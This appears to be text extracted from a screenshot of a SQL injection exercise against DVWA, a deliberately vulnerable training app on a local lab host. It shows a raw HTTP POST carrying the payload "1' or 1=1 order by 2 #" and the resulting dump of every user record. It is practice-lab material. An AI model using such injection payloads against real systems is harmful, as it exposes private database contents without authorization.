 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=low
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
id=1' or 1=1 order by 2 #&Submit=Submit
DVWA
View Source
Vulnerability: SQL Inje
User ID:
Submit
ID: 1' or 1=1 order by 2 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 order by 2 #
First name: Bob
Surname: Smith